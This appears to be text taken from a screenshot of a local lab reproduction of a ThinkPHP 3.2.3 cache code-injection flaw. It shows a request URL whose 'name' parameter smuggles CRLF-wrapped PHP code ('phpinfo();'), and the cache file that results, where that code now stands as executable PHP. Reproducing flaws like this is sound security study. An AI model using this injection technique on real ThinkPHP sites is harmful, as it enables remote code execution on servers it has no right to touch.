 127.0.0.1/thinkphp_3.2.3_full/index.php/home/index/test?name=%0d%0aphpinfo();%0d%0a//
C:\phpstudy2018\PHPTutorial\WWW\thinkphp_3.2.3_full\Application\Runtime\Temp\b06
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P)
b068931cc450442b63f5b3d276ea4297.php
1 <?php
2 //000000000000s:16:"
3 phpinfo();
4 //";
5 ?>